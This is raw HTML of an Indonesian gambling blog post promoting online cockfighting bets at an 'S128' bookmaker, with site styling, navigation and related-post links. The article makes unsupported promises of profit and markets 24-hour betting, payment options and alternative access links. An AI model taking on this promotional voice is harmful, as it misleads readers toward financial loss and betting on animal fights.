!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://degascogne.com/wp-content/cache/minify/70a55.css" media="all" />

<style id='wp-magazine-style-inline-css' type='text/css'>
.detail-content h1{ font:500 32px/1em Poppins; }h1{ color:#333; }.detail-content h2{ font:400 28px/1em Mirza; }h2{ color:#333; }.detail-content h3{ font:300 24px/1em Monda; }h3{ color:#333; }.detail-content h4{ font:200 21px/1em Moul; }h4{ color:#333; }.detail-content h5{ font:150 15px/1em Ovo; }h5{ color:#333; }.detail-content h6{ font:100 12px/1em Oxygen; }h6{ color:#333; }.featured-layout span.category.bola-resmi a{ background-color: #333; }.category-layout span.category.bola-resmi a{ color: #333; }.featured-layout span.category.casino-online a{ background-color: #333; }.category-layout span.category.casino-online a{ color: #333; }.featured-layout span.category.idn-poker a{ background-color: #333; }.category-layout span.category.idn-poker a{ color: #333; }.featured-layout span.category.judi-sabung-ayam a{ background-color: #333; }.category-layout span.category.judi-sabung-ayam a{ color: #333; }.featured-layout span.category.slot-terpercaya a{ background-color: #333; }.category-layout span.category.slot-terpercaya a{ color: #333; }.featured-layout span.category.tips-trik a{ background-color: #333; }.category-layout span.category.tips-trik a{ color: #333; }.featured-layout span.category.togel-online a{ background-color: #333; }.category-layout span.category.togel-online a{ color: #333; }



                :root {
                        --primary-color: #29a2cb;
                        --secondary-color: #50596c;
                        --dark-color: #333;
                        --white-color: #fff;
                }


                body{ font: 400 14px/24px Poppins; color: #3f3f3f; }
                body{ background-color: #fff; }

                article{ font: 400 15px/18px Source Sans Pro; color: #333; }

                div.container{ max-width: 1200px; }

                .featured-layout .news-snippet{border-radius: 5px;min-height:250px;}
                .news-snippet .featured-image img,.headline-wrapper .owl-carousel .owl-item img,.news-carousel-wrapper .owl-carousel .owl-item img,.news-snippet img,.category-blog-view-1 .category-blog-items:first-child,.banner-news-list img,.slider-banner-3 .banner-news-caption, .slider-banner-1 .banner-news-caption{border-radius: 5px;}



                header .logo img{ height: 44px; }
                .site-title a{ font-size: 22px; font-family: Oleo Script; color: #00396b;}
                header .logo .site-description{color: #bfbfbf;}
                .date-time{color: #bfbfbf;}

                .main-navigation{text-transform: none;}


                section.top-bar{padding: 15px 0;}

                section.top-bar:before {background: #fcfff7; opacity: 0.8;}


                .category-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 26px; font-weight: 300;}
                .category-news-title a{color: #999;}

                .featured-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 26px; font-weight: 300;}
                .featured-news-title a{color: #fff;}


                .news-carousel-wrapper{ background: #f4efe8; }

                .home-pages{ background: #ecfbff; }

                .cta-block-wrapper{ background: #e3f3f0; }

                .blog-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 26px; font-weight: 300;}
                .blog-news-title a{color: #474747;}

                .slider-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 24px; font-weight: 300;}
                .slider-news-title a{color: #474747;}

                .headline-news-title{ font-size: 14px; font-family: Playfair Display; line-height: 16px; font-weight: 300;}
                .headline-news-title a{color: #333333;}
                .headline-ticker-wrapper .headline-heading{background-color: #50596c;}


                
               



                #primary-menu li a {color: #301e00;}
                header .main-nav{background-color: #d4f7dc;}
                .main-navigation ul ul.sub-menu{background-color: #d4f7dc;}
                .main-navigation .nav-menu{background-color: #d4f7dc;}
                #primary-menu li a{ font-size: 16px; font-family: Questrial; font-weight: 500;}
                footer.main{background-color: #f4f0ed;}


                header .top-info.pri-bg-color{background-color: #657182;}

                


                

               
        
/*# sourceURL=wp-magazine-style-inline-css */
</style>
<link rel="stylesheet" href="https://degascogne.com/wp-content/cache/minify/e3e5b.css" media="all" />




<link rel='stylesheet' id='wp-magazine-googlefonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COleo+Script%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CQuestrial%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7C&#038;ver=18e410d99d06effdd5cfb1b44b829ffc' type='text/css' media='all' />
<link rel="stylesheet" href="https://degascogne.com/wp-content/cache/minify/53f90.css" media="all" />

<style id='wp-magazine-layout-inline-css' type='text/css'>
.detail-content h1{ font:500 32px/1em Poppins; }h1{ color:#333; }.detail-content h2{ font:400 28px/1em Mirza; }h2{ color:#333; }.detail-content h3{ font:300 24px/1em Monda; }h3{ color:#333; }.detail-content h4{ font:200 21px/1em Moul; }h4{ color:#333; }.detail-content h5{ font:150 15px/1em Ovo; }h5{ color:#333; }.detail-content h6{ font:100 12px/1em Oxygen; }h6{ color:#333; }.featured-layout span.category.bola-resmi a{ background-color: #333; }.category-layout span.category.bola-resmi a{ color: #333; }.featured-layout span.category.casino-online a{ background-color: #333; }.category-layout span.category.casino-online a{ color: #333; }.featured-layout span.category.idn-poker a{ background-color: #333; }.category-layout span.category.idn-poker a{ color: #333; }.featured-layout span.category.judi-sabung-ayam a{ background-color: #333; }.category-layout span.category.judi-sabung-ayam a{ color: #333; }.featured-layout span.category.slot-terpercaya a{ background-color: #333; }.category-layout span.category.slot-terpercaya a{ color: #333; }.featured-layout span.category.tips-trik a{ background-color: #333; }.category-layout span.category.tips-trik a{ color: #333; }.featured-layout span.category.togel-online a{ background-color: #333; }.category-layout span.category.togel-online a{ color: #333; }



                :root {
                        --primary-color: #29a2cb;
                        --secondary-color: #50596c;
                        --dark-color: #333;
                        --white-color: #fff;
                }


                body{ font: 400 14px/24px Poppins; color: #3f3f3f; }
                body{ background-color: #fff; }

                article{ font: 400 15px/18px Source Sans Pro; color: #333; }

                div.container{ max-width: 1200px; }

                .featured-layout .news-snippet{border-radius: 5px;min-height:250px;}
                .news-snippet .featured-image img,.headline-wrapper .owl-carousel .owl-item img,.news-carousel-wrapper .owl-carousel .owl-item img,.news-snippet img,.category-blog-view-1 .category-blog-items:first-child,.banner-news-list img,.slider-banner-3 .banner-news-caption, .slider-banner-1 .banner-news-caption{border-radius: 5px;}



                header .logo img{ height: 44px; }
                .site-title a{ font-size: 22px; font-family: Oleo Script; color: #00396b;}
                header .logo .site-description{color: #bfbfbf;}
                .date-time{color: #bfbfbf;}

                .main-navigation{text-transform: none;}


                section.top-bar{padding: 15px 0;}

                section.top-bar:before {background: #fcfff7; opacity: 0.8;}


                .category-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 26px; font-weight: 300;}
                .category-news-title a{color: #999;}

                .featured-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 26px; font-weight: 300;}
                .featured-news-title a{color: #fff;}


                .news-carousel-wrapper{ background: #f4efe8; }

                .home-pages{ background: #ecfbff; }

                .cta-block-wrapper{ background: #e3f3f0; }

                .blog-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 26px; font-weight: 300;}
                .blog-news-title a{color: #474747;}

                .slider-news-title{ font-size: 20px; font-family: Playfair Display; line-height: 24px; font-weight: 300;}
                .slider-news-title a{color: #474747;}

                .headline-news-title{ font-size: 14px; font-family: Playfair Display; line-height: 16px; font-weight: 300;}
                .headline-news-title a{color: #333333;}
                .headline-ticker-wrapper .headline-heading{background-color: #50596c;}


                
               



                #primary-menu li a {color: #301e00;}
                header .main-nav{background-color: #d4f7dc;}
                .main-navigation ul ul.sub-menu{background-color: #d4f7dc;}
                .main-navigation .nav-menu{background-color: #d4f7dc;}
                #primary-menu li a{ font-size: 16px; font-family: Questrial; font-weight: 500;}
                footer.main{background-color: #f4f0ed;}


                header .top-info.pri-bg-color{background-color: #657182;}

                


                

               
        
/*# sourceURL=wp-magazine-layout-inline-css */
</style>
<script src="https://degascogne.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="wp_magazine_loadmore-js-extra">
/* <![CDATA[ */
var wp_magazine_loadmore_params = {"ajaxurl":"https://degascogne.com/wp-admin/admin-ajax.php","current_page":"1","max_page":"2","cat":"0"};
//# sourceURL=wp_magazine_loadmore-js-extra
/* ]]> */
</script>
<script src="https://degascogne.com/wp-content/cache/minify/57165.js"></script>

<link rel="https://api.w.org/" href="https://degascogne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://degascogne.com/wp-json/wp/v2/posts/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://degascogne.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://degascogne.com/?p=40' />
<link rel="icon" href="https://degascogne.com/wp-content/uploads/2022/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://degascogne.com/wp-content/uploads/2022/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://degascogne.com/wp-content/uploads/2022/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://degascogne.com/wp-content/uploads/2022/05/favicon.png" />
<!-- Advanced Widget Manager: Scripts Disabled --><link rel="stylesheet" href="https://degascogne.com/wp-content/cache/minify/1c0c2.css" media="all" />

<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-40 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wp-magazine wp-child-theme-lifestyle-magazine-lite">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



<header>
	
	<section class="top-info pri-bg-color">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">
									</div>


				<!-- Brand and toggle get grouped for better mobile display -->	
				<div class="col-xs-12  col-sm-6 search-social">
					
					
				
				</div>

			
		</div>
	</div>
</section>

<section class="top-bar">
	<div class="container">
		<div class="row top-head-2">
			<div class="col-sm-4 logo text-left">			
				<a href="https://degascogne.com/" class="custom-logo-link" rel="home"><img width="190" height="44" src="https://degascogne.com/wp-content/uploads/2022/05/logo.png" class="custom-logo" alt="Judi Live Casino Online Terbesar &amp; Daftar Idn Poker Deposit Gopay" decoding="async" /></a>							</div>

			
		<div class="col-sm-8 advertisement text-right">

			
									<a href="#" target="_blank">
				
					<img src="https://degascogne.com/wp-content/uploads/2022/05/ads-banner.jpg ">

									</a>
				
			
			
		</div>

	</div>
</div> <!-- /.end of container -->
</section> <!-- /.end of section -->





<section  class="main-nav nav-four  sticky-header">
	<div class="container">
	<div class="row">
		<div class="col-sm-9 col-xs-3">
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><!-- Primary Menu -->
				<div id="nav-icon">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://degascogne.com/category/casino-online/">Casino Online</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://degascogne.com/category/idn-poker/">Idn Poker</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://degascogne.com/category/slot-terpercaya/">Slot Terpercaya</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://degascogne.com/category/bola-resmi/">Bola Resmi</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://degascogne.com/category/tips-trik/">Tips &amp; Trik</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div>
		<div class="col-sm-3 col-xs-9 text-right">
								<div class="search-top"><form role="search" method="get" class="search-form" action="https://degascogne.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;"
            value="" name="s" title="Search for:" />
    </label>
    <input type="submit" class="search-submit" value="Search" />
</form>	</div>
					</div>
	</div>
	</div>
</section>

</header><div class="headline-ticker">
</div>

               
	<div class="breadcrumbs">
		<div class="container"><nav role="navigation" aria-label="Breadcrumbs" class="wp-magazine breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://degascogne.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://degascogne.com/category/judi-sabung-ayam/" itemprop="item"><span itemprop="name">Judi Sabung Ayam</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>

<div id="heading">
  <div id="scroll_container">
    <div id="horizontal_scroll"></div>
  </div>
</div>
<div id="content" class="inside-page content-area">
  <div class="container">
    <div class="row"> 

      <div class="col-sm-9" id="main-content">


        <section class="page-section">
          <div class="detail-content">

                                
              

<h1 class="page-title">Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional</h1>


<!-- info-social-wrap -->
<div class="info-social-wrap">
<!-- info -->
                      <div class="info">
              <ul class="list-inline">


                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://degascogne.com/2022/09/05/">September 5, 2022</a></li>
                
                                    <li>
                                                 <span class="category"><a href="https://degascogne.com/category/judi-sabung-ayam/">Judi Sabung Ayam</a></span>
                                            </li>
                
                                                                  

                                
              </ul>
            </div>
                    <!-- info -->

         <script type="text/javascript">
	var fb = '';
	var twitter = '';
	var pinterest = '';
	var linkedin = '';
</script>

</div>
<!-- info-social-wrap -->

<div class="single-post">
        


 


  <div class="post-content">

        

    
              <figure class="feature-image">
          <img width="700" height="500" src="https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg" class="attachment-full size-full wp-post-image" alt="bandar S128 terbaik Indonesia" decoding="async" fetchpriority="high" srcset="https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg 700w, https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />        </figure>      
      
    
    <article>
      <p><a href="https://degascogne.com"><strong>Degascogne.com</strong></a> &#8211; Memulai perjudian di bandar S128 terbaik Indonesia merupakan pilihan tepat jika Anda ingin merasakan lebih banyak keuntungan dalam berjudi. Macam-macam keuntungan bisa didapatkan ketika berjudi sabung ayam di agen S128 ini, apa saja? Simak terus!</p>
<p>Sabung ayam atau adu ayam merupakan perjudian traditional atau klasik yang banyak diminati khususnya bagi mereka yang hobi dengan adu ayam. Perjudian ini yaitu laga antara dua ekor ayam yang akan beradu dan para penjudi memasang taruhan pada satu ayam.</p>
<p>Ketik ayam yang di pasang taruhan meraih kemenangan maka otomatis Anda akan meraih kemenangan dalam berjudi. Apalagi saat ini Anda dapat memulai perjudian dengan sistem perjudian yang online, dengan sistem ini lebih banyak keuntungan bisa didapatkan.</p>
<p>Akan tetapi jika Anda ingin untung pastikan Anda memilih<a href="https://www.ericruthgames.com/" target="_blank" rel="noopener"><strong> Bandar S128</strong></a> terbaik Indonesia agar bisa merasakan berjudi. Anda perlu berhati-hati dalam pemilihan tempat berjudi karena hanya pada agen terpercaya saja macam-macam keuntungan dapat dirasakan.</p>
<h2><strong>Beragam Keuntungan Hanya di Agen S128 Terpercaya</strong></h2>
<p>Jika Anda ingin memulai perjudian sabung ayam secara online pastikan memilih bandar S128 terbaik Indonesia. Karena dari sekian banyak agen taruhan adu ayam di internet, ada beberapa oknum agen judi penipuan yang mengatasnamakan agen S128.</p>
<p>Memulai perjudian sabung ayam secara daring memang dapat memberikan Anda banyak keuntungan dalam berjudi. Akan tetapi keuntungan ini hanya dapat dirasakan ketika bettor memulai perjudian pada situs terpercaya saja.</p>
<p>Karena saat ini terbilang banyak agen judi penipuan yang mengatasnamakan situs S128 padahal situs tersebut merupakan situs penipuan. Ketika Anda salah dalam memilih tempat untuk bermain judi maka bukan keuntungan didapatkan malah kerugian menghampiri.</p>
<p>Oleh karena itulah kenapa penting bagi para penjudi untuk lebih berhati-hati lagi dalam pemilihan tempat untuk memasang taruhan sabung ayam. Nah, agar tidak merugi maka ketahui perbedaan antara situs sabung ayam yang memang terpercaya dengan penipuan.</p>
<p>Anda dapat membedakan antara situs perjudian penipuan dengan terpercaya yaitu dari segi izin atau lisensi situsnya dalam mengadakan perjudian sabung ayam. Karena memang untuk bisa mendapatkan lisensi ini terbilang sulit situs tersebut harus profesional.</p>
<p>Setelah Anda memastikan bahwa situs yang di pilih merupakan bandar S128 terbaik Indonesia. Maka macam-macam benefit atau kelebihan dapat dirasakan ketika memulai perjudian adu ayam dengan sistem yang online, apa saja? Simak terus artikel ini!</p>
<h3><strong>Layanan Terbaik di Bandar S128 Terbaik Indonesia</strong></h3>
<p>Berjudi di bandar S128 terbaik Indonesia mampu membuat kegiatan perjudian menjadi lebih seru serta nyaman karena banyak layanan terbaik. Berikut di bawah ini beragam jenis layanan profesinal yang buat bettor lebih nyaman saat berjudi.</p>
<ol>
<li>
<h4><strong> Live Chat 24 Jam</strong></h4>
</li>
</ol>
<p>Ketika Anda sedang mengalami masalah saat berjudi sabung ayam Anda dapat menghubungi layanan live chat. Nah, pada agen sabung ayam terpercaya fitur ini disediakan selama 24 jam penuh sehingga bettor dapat menghubungi kapan saja.</p>
<ol start="2">
<li>
<h4><strong> Banyak Pilihan Transaksi</strong></h4>
</li>
</ol>
<p>Selain layanan live chat, pada situs perjudian terpercaya juga terdapat banyak pilihan metode transaksi yang dapat memudahkan para penjudi. Dengan hadirnya pelayanan ini maka para penjudi dapat mengisi deposit dan withdraw dengan lebih cepat.</p>
<ol start="3">
<li>
<h4><strong> Link Alternatif</strong></h4>
</li>
</ol>
<p>Kepuasan para penjudi dapat dirasakan ketika Anda memulai perjudian secara daring, karena hadirnya layanan link alternatif. Hadirnya pelayanan link alternatif ini tentunya dapat membuat kegiatan berjudi Anda lebih lancar karena ketika server utama rusak masih bisa tetap berjudi.</p>
<ol start="4">
<li>
<h4><strong> Server Aman dan Terus Aktif</strong></h4>
</li>
</ol>
<p>Keuntungan selanjutnya adalah server perjudian yang terus aktif hingga 24 jam penuh. Dengan terus aktifnya pelayanan server judi ini tentunya dapat membuat para penjudi dapat memasang taruhan kapan saja bahkan di tengah malah hari sekalipun.</p>
<p>Berjudi sabung ayam secara online dapat membuat kegiatan perjudian Anda menjadi lebih menyenangkan. Namun, agar bisa meraih beragam keuntungan di atas pastikan Anda memilih bandar S128 terbaik Indonesia.</p>
      
           
    </article>

    <div class="article-footer-social"><script type="text/javascript">
	var fb = '';
	var twitter = '';
	var pinterest = '';
	var linkedin = '';
</script>

</div>

  </div>

    
          <div class="author-post clearfix">
                          <div class="author-image"> 
            <a href="https://degascogne.com/author/vedad/"><img alt='' src='https://secure.gravatar.com/avatar/e530103060f26c5074d98850552c36977f4e4a77bfdd04e8d81a07f3b1db92e0?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e530103060f26c5074d98850552c36977f4e4a77bfdd04e8d81a07f3b1db92e0?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
          </div>
                <div class="author-details">
        <h4><a href="https://degascogne.com/author/vedad/">vedad</a></h4>
        <p></p>
        </div>
      </div>
        
  </div>                        

            	<div id="comments" class="comments-area">
		
		
		
			</div><!-- #comments -->
            

	<h2></h2>

	<div class="row"> 
		
			<div class="col-sm-4">

				
				
<div id="post-52" class="post-52 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-sabung-ayam eq-blocks">
    <div class="news-snippet">        
              <a href="https://degascogne.com/sukses-dengan-mudah-dan-cepat-di-bandar-sabung-ayam-resmi/" rel="bookmark" class="featured-image">
          <img width="300" height="214" src="https://degascogne.com/wp-content/uploads/2022/11/4-6-Sukses-Dengan-Mudah-dan-Cepat-di-Bandar-Sabung-Ayam-Resmi-300x214.jpg" class="attachment-medium size-medium wp-post-image" alt="bandar sabung ayam resmi" decoding="async" loading="lazy" srcset="https://degascogne.com/wp-content/uploads/2022/11/4-6-Sukses-Dengan-Mudah-dan-Cepat-di-Bandar-Sabung-Ayam-Resmi-300x214.jpg 300w, https://degascogne.com/wp-content/uploads/2022/11/4-6-Sukses-Dengan-Mudah-dan-Cepat-di-Bandar-Sabung-Ayam-Resmi.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />        </a>            
          <div class="summary">
                                 <span class="category"><a href="https://degascogne.com/category/judi-sabung-ayam/">Judi Sabung Ayam</a></span>
                           
        <h4 class="blog-news-title"><a href="https://degascogne.com/sukses-dengan-mudah-dan-cepat-di-bandar-sabung-ayam-resmi/" rel="bookmark">Sukses Dengan Mudah dan Cepat di Bandar Sabung Ayam Resmi</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://degascogne.com/2022/11/17/">November 17, 2022</a></li>
                
                                                                  

                                
              </ul>
            </div>
                  
        <p>degascogne.com &#8211; Apakah Anda merupakan seorang bettor yang ingin meraih kesuksesan dengan sangat cepat dan mudah lewat berjudi sabung ayam di internet? Maka, berjudi di bandar sabung ayam resmi dan terpercaya adalah jawabannya. Anda tidak akan bisa meraih kesuksesan yang selalu Anda idam-idamkan jika Anda berjudi sabung ayam di bandar tidak resmi. Namun, jika Anda [&hellip;]</p>
        
        <a href="https://degascogne.com/sukses-dengan-mudah-dan-cepat-di-bandar-sabung-ayam-resmi/" rel="bookmark" title="" class="readmore">
          Read More        </a>
        
        <script type="text/javascript">
	var fb = '';
	var twitter = '';
	var pinterest = '';
	var linkedin = '';
</script>


    </div>
</div>
</div>
			</div>       

			</div>


          </div><!-- /.end of deatil-content -->
        </section> <!-- /.end of section -->


      </div>

      <div class="col-sm-3 stickybar">
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://degascogne.com/10-slot-populer-isoftbet-di-bandar-slot-online-terpercaya/">10 Slot Populer IsoftBet di Bandar Slot Online Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://degascogne.com/kelebihan-aplikasi-taruhan-bola-di-situs-judi-bola-sbobet/">Kelebihan Aplikasi Taruhan Bola di Situs Judi Bola Sbobet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://degascogne.com/bandar-bola-resmi-miliki-banyak-fitur-yang-menguntungkan/">Bandar Bola Resmi Miliki Banyak Fitur Yang Menguntungkan</a></li>
